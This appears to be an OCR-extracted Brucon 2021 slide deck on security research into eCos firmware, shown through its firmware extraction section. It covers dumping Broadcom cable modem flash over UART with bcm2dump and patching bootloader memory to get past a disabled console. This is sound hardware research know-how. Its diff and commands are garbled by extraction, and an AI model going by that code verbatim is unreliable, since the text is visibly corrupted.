## eCos Offensive Security Research Logbook

Quentin Kaiser <quentin@ecos.wtf>

Brucon 0x0D / October 7<sup>th</sup> 2021

The views expressed during this presentation are my own and do not reflect those of my employer (past or current) or their clients.

Unless otherwise expressly stated, all pages are licensed under Creative Commons CC-BY-SA-BE.

#### **About me**



- Security Researcher  $@$  IoT Inspector Research Lab
- Currently focusing on **binary exploitation** of embedded devices and **automating bug finding** within large firmware blobs.



- I. Introduction
- II. Firmware Extraction
- III.Firmware Analysis / Reverse Engineering
- IV.Exploitation
- V. Persistence
- VI.Future Work

#### **Introduction / eCos**

- Free and open-source real-time operating system
- Implemented in C/C++ with APIs for POSIX/µTRON
- One process / multiple threads
- Lots of supported hardware and architecture (ARM, MIPS, SuperH, SPARC, …)
- It's **everywhere** (consumer electronics, networking gear, industrial devices, automotive, payment systems, space and military applications)

#### **Introduction / History of eCos Security Research**



# **FIRMWARE EXTRACTION**

#### **Firmware Extraction** / bcm2-utils

- bcm2-utils Utilities for Broadcom-based cable modems.
	- **bcm2dump**: utility to dump ram/flash, primarily intended as a firmware dump tool for cable modems based on a Broadcom SoC.
	- **bcm2cfg**: A utility to modify configuration files and nvram images.

● <https://github.com/jclehner/bcm2-utils>

#### **Firmware Extraction** / bcm2dump

- **bcm2dump** requires model-specific memory mappings definition from *profiledef.c* to work.
- eCOS system under test uses two flash storage:
	- **SPI flash** for the bootloader and non-volatile data
	- **NAND flash** to store the firmware files (image1 and image2).
- We need **console access** to gather memory addresses and offsets from each flash storage

#### **Firmware Extraction** / UART console



#### **Firmware Extraction** / UART console



CM> cd flash Active Command Table: Flash Driver Commands (flash)  $CM \rightarrow$  flash CM/Flash> show

Flash Device Information:

 CFI Compliant: no Command Set: Generic SPI Flash Device/Bus Width: x16 Little Word Endian: no Fast Bulk Erase: no Multibyte Write: 256 bytes max Phys base address: 0xbadf1a5 Uncached Virt addr: 0x1badf1a5 Cached Virt addr: 0x2badf1a5 Number of blocks: 8 Total size: 524288 bytes, 0 Mbytes Current mode: Read Array Device Size: 512 KB, Write buffer: 256, Flags: 0

#### **Firmware Extraction** / flash metadata



#### **Firmware Extraction** / flash metadata

Flash Device Information:

 CFI Compliant: no Command Set: Generic NAND Flash Device/Bus Width: x16 Little Word Endian: no Fast Bulk Erase: no Multibyte Write: 512 bytes max Phys base address: 0xbadf1a5 Uncached Virt addr: 0x1badf1a5 Cached Virt addr: 0x2badf1a5 Number of blocks: 1024 Total size: 134217728 bytes, 128 Mbytes Current mode: Read Array Device Size: 128MB, Block size: 128KB, Page size: 2048



#### **Firmware Extraction** / device profile

```
diff --git a/profiledef.c b/profiledef.c
index 8cb6f9b..25dac47 100644
--- a/profiledef.c
+++ b/profiledef.c
@@ -66,6 +66,33 @@ struct bcm2_profile bcm2_profiles[] = {
                                    \{ . name = "ram" },
},
+ .name = "CG3700B",
          \times .pretty = "CG3700B-1V2FSS",
+ .pssig = 0xa0f7,
+ .baudrate = 115200,
+ . \frac{1}{2} . \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac+ \{ \cdot \text{name} = "ram" \},
+ .name = "nvram",
+ . size = 512 * 1024,
+ { "bootloader", 0x0000000, 0x010000 },
+ { "permnv", 0x0010000, 0x010000, "perm" },
+ { "dynnv", 0x0060000, 0x020000, "dyn" },
+ .name = "flash",
                   \text{size} = 128 * 1024 * 1024,+ . parts = \{+ { "image1", 0x0000000, 0x4000000 },
+ { "image2", 0x4000000, 0x4000000 }
```
\$ ./bcm2dump -v -P CG3700B dump /dev/ttyUSB0 flash image1 /tmp/image1.bin \$ ./bcm2dump -vvv -P CG3700B dump /dev/ttyUSB0 nvram permnv /tmp/nvram.out<br>\$ ./bcm2dump -v -P CG3700B dump /dev/ttvUSB0 nvram dvnnv /tmp/dvnnv.out

./bcm2dump -v -P CG3700B dump /dev/ttyUSB0 nvram dynnv /tmp/dynnv.out



#### **Firmware Extraction / disabled console**

• That was the easy way. Sometimes the console prompt is disabled and you need to dump memory from the bootloader prompt by patching its memory.

Checksum for dynamic settings: 0x42ccf5dd Settings were read and verified.

Console input has been disabled in non-vol. Console output has been disabled in non-vol! Goodbye...

```
w
Write memory. Hex address: 0x80000000
Hex value: 0xac000000
j
Jump to arbitrary address (hex): 0x80000000
******************** CRASH ********************
EXCEPTION TYPE: 3/TLB (store)
TP0
r00/00 = 00000000 r01/at = 83f90000 r02/v0 = 80000000 r03/v1 = 00000001r04/a0 = 83f8e3c0 r05/a1 = 00000000 r06/a2 = 80000000 r07/a3 = 00000000r08/t0 = 00000020 r09/t1 = 00000000 r10/t2 = 00000029 r11/t3 = 0000003ar12/t4 = 20000000 r13/t5 = 000000a8 r14/t6 = 00000000 r15/t7 = 00000000r16/s0 = 942100d8 r17/s1 = 00000000 r18/s2 = 1dcd6500 r19/s3 = 0337f980r20/s4 = 94210084 r21/s5 = 000063d8 r22/s6 = efa9fd7c r23/s7 = 0000fc14r24/t8 = 00000002 r25/t9 = 00001021 r26/k0 = efa9fd7c r27/k1 = 83f8b16cr28/qp = 35552b87 r29/sp = 87ffff40 r30/fp = 00000215 r31/ra = 83f86fd0pc : 0x80000000 sr : 0x00000002
cause: 0x0000800c addr: 0x00000000
```
#### **Firmware Extraction / dumping bootloaders**

# dump the bootloader section bcm2dump -P generic dump /dev/ttyUSB0 ram 0x83f60000,256k bootloader.bin

# clean everything up dd if=bootloader.bin of=bootloader.clean.bin skip=131072 count=90112 bs=1

#### **Firmware Extraction / loading bootloaders**



#### **Firmware Extraction / bootloaders analysis**



#### **Firmware Extraction / bootloaders analysis**

```
\mathbf{a} \mathbf{v} x
ြော [Decompile: FUN 83f83e9c] - (bootloader.clean.bin)
                                                                                                            \mathbf{S} in 21
 \mathbf{1}\blacktriangle/* WARNING: Globals starting with ' ' overlap smaller symbols at the same address */
 \overline{2}3
   undefined4 FUN 83f83e9c(undefined4 *param 1.uint param 2.uint param 3.uint param 4)
 \varDelta\overline{5}6
    ſ
 \overline{7}bool bVarl:
 8
      bool bVar2:
 9
      uint uVar3:
10<sup>°</sup>uint uVar4:
11
